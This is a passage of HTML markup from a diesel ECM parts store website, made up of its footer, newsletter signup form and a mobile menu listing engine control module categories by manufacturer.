			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-286bfb3c none elementor-widget elementor-widget-ovic_menu" data-id="286bfb3c" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Footer - Customer Service">
            <div class="widget widget_nav_menu"><h3 class="widget-title">Links</h3><div class="ovic-menu-wapper horizontal"><ul id="menu-footer-customer-service" class="menu ovic-menu"><li id="menu-item-6162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6162"><a href="http://dieselecmstore.com/" data-megamenu="0">Home</a></li>
<li id="menu-item-6161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6161"><a href="http://dieselecmstore.com/about-us/" data-megamenu="0">About Us</a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6164"><a href="http://dieselecmstore.com/product-category/all-ecm/" data-megamenu="0">ALL ECM</a></li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="http://dieselecmstore.com/contact-us/" data-megamenu="0">Contact Us</a></li>
<li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6163"><a href="http://dieselecmstore.com/order-tracking/" data-megamenu="0">Order Tracking</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6be0ad21 col-sm-12 none" data-id="6be0ad21" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-417d0ff1 none elementor-widget elementor-widget-heading" data-id="417d0ff1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Sign Up To Newsletter</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-4e0362f9 elementor-widget__width-initial none elementor-widget elementor-widget-heading" data-id="4e0362f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Join 60.000+ subscribers and get a new discount coupon  on every Saturday.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-33d444b4 elementor-widget__width-initial none elementor-widget elementor-widget-ovic_newsletter" data-id="33d444b4" data-element_type="widget" data-widget_type="ovic_newsletter.default">
				<div class="elementor-widget-container">
			        <div class="ovic-newsletter style-02">
                        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-633" method="post" data-id="633" data-name="Default" ><div class="mc4wp-form-fields">            <label class="text-field field-email">
                <input class="input-text email-newsletter" type="email" name="EMAIL" required="required" placeholder="Enter your email">
                <span class="input-focus"></span>
            </label>
            <button type="submit" class="submit-newsletter" value="">
                SUBSCRIBE            </button>
            </div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769642952" /><input type="hidden" name="_mc4wp_form_id" value="633" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-58c4476 elementor-widget__width-initial none elementor-widget elementor-widget-text-editor" data-id="58c4476" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>By providing your email address, you agree to our <a style="text-decoration: underline; font-style: italic;" href="https://dukamarket.kutethemes.net/privacy-policy/">Privacy Policy</a> and <a style="text-decoration: underline; font-style: italic;" href="https://dukamarket.kutethemes.net/terms-conditions/">Terms of Service</a>.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-787a4d4 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="787a4d4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9042f85 none" data-id="9042f85" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fb179f9 none elementor-widget elementor-widget-image" data-id="fb179f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="325" height="29" src="http://dieselecmstore.com/wp-content/uploads/2021/05/payment.png" class="attachment-full size-full wp-image-6025 wp-post-image" alt="" loading="lazy" srcset="http://dieselecmstore.com/wp-content/uploads/2021/05/payment.png 325w, http://dieselecmstore.com/wp-content/uploads/2021/05/payment-300x27.png 300w, http://dieselecmstore.com/wp-content/uploads/2021/05/payment-220x20.png 220w, http://dieselecmstore.com/wp-content/uploads/2021/05/payment-58x5.png 58w, http://dieselecmstore.com/wp-content/uploads/2021/05/payment-64x6.png 64w" sizes="auto, (max-width: 325px) 100vw, 325px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-70c8ca5 none elementor-widget elementor-widget-text-editor" data-id="70c8ca5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><span style="color: #14a9c6;"><a style="color: #14a9c6;" href="https://dieselecmstore.com/"><strong>Diesel ECM Store </strong></a></span>© 2023, All Rights Reserved. Designed By: <span style="color: #14a9c6;"><a style="color: #14a9c6;" href="https://www.firstwebsol.com/">First Web Solutions</a></span></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>                    </footer>
                </div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dukamarket/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

                <div id="ovic-menu-mobile-1"
                     class="ovic-menu-clone-wrap mobile-main-menu loaded"
                     data-locations="[&quot;primary-menu&quot;,&quot;vertical-menu&quot;]"
                     data-default="primary">

                    <div class="head-menu-mobile">
    <a href="http://dieselecmstore.com/my-account/"
       class="action login">
        <span class="icon main-icon-enter"></span>
        Login    </a>
    <a href="http://dieselecmstore.com/my-account/" class="avatar">
        <figure>
            <img src="https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g"
                 alt="Avatar Mobile">
        </figure>
    </a>
    <div class="author">
        <a href="http://dieselecmstore.com/my-account/"
           class="name">
            Guest            <span class="email"><span class="__cf_email__" data-cfemail="c88db0a9a5b8a4ad88ada5a9a1a4e6aba7a5">[email&#160;protected]</span></span>
        </a>
    </div>
</div>

                    <div class="ovic-menu-panels-actions-wrap">

                        <span class="ovic-menu-current-panel-title"
                              data-main-title="Main Menu">
                            Main Menu                        </span>

                        <a href="#" class="ovic-menu-close-btn ovic-menu-close-panels">x</a>

                        
                    </div><!-- .ovic-menu-panels-actions-wrap -->

                    
                    <div class="ovic-menu-panels">

                        <div id='ovic-menu-panel-main-697a9bc8929d7' class='ovic-menu-panel ovic-menu-panel-main'><ul class='depth-0'><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item menu-item-38'><a class='menu-link' href='https://dieselecmstore.com'>Home</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-83'><a class='menu-link' href='http://dieselecmstore.com/about-us/'>About Us</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item menu-item-5948'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-5948'></a><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/'>ALL ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5963 menu-item-has-mega-menu menu-item-has-children item-megamenu'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-5963'></a><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/'>Caterpillar ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5987'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-5987'></a><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/'>Cummins ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item menu-item-6001'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-6001'></a><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/'>Perkins</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6014'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-6014'></a><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/john-deere/'>John Deere</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6023'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-6023'></a><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/'>Volvo ECM</a></li><li class='menu-item menu-item-type-post_type menu-item-object-page menu-item menu-item-84'><a class='menu-link' href='http://dieselecmstore.com/contact-us/'>Contact Us</a></li><li class='main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-126'><a class='menu-link' href='https://dieselecmstore.com/demo/shop/?orderby=sale'>Top Deals</a></li><li class='main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-127'><a class='menu-link' href='https://dieselecmstore.com/demo/shop/?orderby=on-sale'>Top Selling Products</a></li><li class='main-fw menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-128'><a class='menu-link' href='https://dieselecmstore.com/demo/shop/?orderby=feature'>Top Featured Products</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-132 menu-item-has-mega-menu menu-item-has-children item-megamenu'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-132'></a><a class='menu-link' href='http://dieselecmstore.com/product-category/default/'>Default</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-5948' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-1'><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item menu-item-5953 disable-link'><a class='ovic-menu-next-panel' href='#ovic-menu-panel-5953'></a><a class='menu-link' href=''>Injector</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5952'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/'>Caterpillar ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5949'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/'>Cummins ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item menu-item-5950'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/'>Perkins</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5961'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/international-ecm/'>International ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5962'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/john-deere/'>John Deere</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6226'><a class='menu-link' href='http://dieselecmstore.com/product-category/mack-ecm/'>Mack ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6225'><a class='menu-link' href='http://dieselecmstore.com/product-category/detroit-diesel-ecm/'>Detroit Diesel ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6228'><a class='menu-link' href='http://dieselecmstore.com/product-category/ford-ecm/'>Ford ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6230'><a class='menu-link' href='http://dieselecmstore.com/product-category/maxxforce/'>MaxxForce</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6233'><a class='menu-link' href='http://dieselecmstore.com/product-category/yutong/'>Yutong</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-5953' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-2'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5954'><a class='menu-link' href='http://dieselecmstore.com/product-category/cummins-injectors/'>Cummins Injectors</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-5963' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-3'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5963 menu-item-has-mega-menu menu-item-has-children item-megamenu'><div class="sub-menu megamenu"  data-responsive=""  style="width:1170px;" >		<div data-elementor-type="wp-post" data-elementor-id="4503" class="elementor elementor-4503">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2a676545 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="2a676545" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-53a6b820 none" data-id="53a6b820" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3c5f7ca7 none elementor-widget elementor-widget-ovic_menu" data-id="3c5f7ca7" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Home - 1">
            <div class="widget widget_nav_menu"><div class="ovic-menu-wapper horizontal"><ul id="menu-home-4" class="menu ovic-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5965"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3126-ecm/" data-megamenu="0">Caterpillar 3126 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5966"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3176-ecm/" data-megamenu="0">Caterpillar 3176 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5967"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3406-ecm/" data-megamenu="0">Caterpillar 3406 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5968"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3408-ecm/" data-megamenu="0">Caterpillar 3408 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5969"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3412-ecm/" data-megamenu="0">Caterpillar 3412 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5970"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3508-ecm/" data-megamenu="0">Caterpillar 3508 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5971"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3512-ecm/" data-megamenu="0">Caterpillar 3512 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5972"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-3516-ecm/" data-megamenu="0">Caterpillar 3516 ECM</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3feeb9d9 none" data-id="3feeb9d9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2cd7c543 none elementor-widget elementor-widget-ovic_menu" data-id="2cd7c543" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Home - 2">
            <div class="widget widget_nav_menu"><div class="ovic-menu-wapper horizontal"><ul id="menu-home-5" class="menu ovic-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5973"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-11-ecm/" data-megamenu="0">Caterpillar C 11 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5974"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-18-ecm/" data-megamenu="0">Caterpillar C 18 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5975"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-27-ecm/" data-megamenu="0">Caterpillar C 27 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5976"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-32-ecm/" data-megamenu="0">Caterpillar C 32 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5977"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-4-4-ecm/" data-megamenu="0">Caterpillar C 4.4 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5978"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-6-4-ecm/" data-megamenu="0">Caterpillar C 6.4 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5979"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c-6-6-ecm/" data-megamenu="0">Caterpillar C 6.6 ECM</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f743273 none" data-id="f743273" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a649c93 none elementor-widget elementor-widget-ovic_menu" data-id="5a649c93" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu" data-name="Home - 3">
            <div class="widget widget_nav_menu"><div class="ovic-menu-wapper horizontal"><ul id="menu-home-6" class="menu ovic-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5986"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c10-ecm/" data-megamenu="0">Caterpillar C10 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5981"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c12-ecm/" data-megamenu="0">Caterpillar C12 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5982"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c13-ecm/" data-megamenu="0">Caterpillar C13 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5983"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c15-ecm/" data-megamenu="0">Caterpillar C15 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5984"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c7-ecm/" data-megamenu="0">Caterpillar C7 ECM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5985"><a href="http://dieselecmstore.com/product-category/all-ecm/caterpillar-ecm/caterpillar-c9-ecm/" data-megamenu="0">Caterpillar C9 ECM</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-5987' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-4'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5988'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-celect-ecm/'>Cummins Celect ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5989'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-celect-plus-ecm/'>Cummins Celect Plus ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5990'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isb-ecm/'>Cummins ISB ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5991'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isc-ecm/'>Cummins ISC ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5992'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isle/'>Cummins ISLE</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5993'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-ism-ecm/'>Cummins ISM ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5994'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isx-ecm/'>Cummins ISX ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5995'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-isx15-ecm/'>Cummins ISX15 ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5996'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-qsb/'>Cummins QSB</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-5997'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/cummins-ecm/cummins-qsx-15-generator/'>Cummins QSX 15 Generator</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-6001' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-5'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6002'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1004/'>Perkins 1004</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6003'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1006/'>Perkins 1006</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6004'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1104c/'>Perkins 1104c</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6005'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1104d/'>Perkins 1104D</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6006'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1106c/'>Perkins 1106C</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6007'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1106d/'>Perkins 1106D</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6008'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1300-series/'>Perkins 1300 Series</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6009'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-1500-series/'>Perkins 1500 Series</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6010'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2200-series/'>Perkins 2200 Series</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item menu-item-6011'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2300-series/'>Perkins 2300 Series</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6012'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2500-series/'>Perkins 2500 Series</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6013'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/perkins/perkins-2800-series/'>Perkins 2800 Series</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-6014' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-6'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6015'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-4045/'>John Deere 4045</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6016'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-6068/'>John Deere 6068</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6017'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-6081/'>John Deere 6081</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6018'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/john-deere/john-deere-6125/'>John Deere 6125</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-6023' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-7'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6022'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d9-ecm/'>Volvo D9 ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6019'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d12-ecm/'>Volvo D12 ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6020'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d13-ecm/'>Volvo D13 ECM</a></li><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-6021'><a class='menu-link' href='http://dieselecmstore.com/product-category/all-ecm/volvo-ecm/volvo-d16-ecm/'>Volvo D16 ECM</a></li></ul><!-- ul.depth- --></div><!-- .ovic-menu-panel --><div id='ovic-menu-panel-132' class='ovic-menu-panel ovic-menu-sub-panel ovic-menu-hidden'><ul class='depth-8'><li class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item menu-item-132 menu-item-has-mega-menu menu-item-has-children item-megamenu'><div class="sub-menu megamenu"  data-responsive=".megamenu-wrap"  style="width:550px;" >		<div data-elementor-type="wp-post" data-elementor-id="171" class="elementor elementor-171">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-274f3f94 rtl-bg elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="274f3f94" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-332d450e none" data-id="332d450e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6cf26f75 none elementor-widget elementor-widget-ovic_menu" data-id="6cf26f75" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
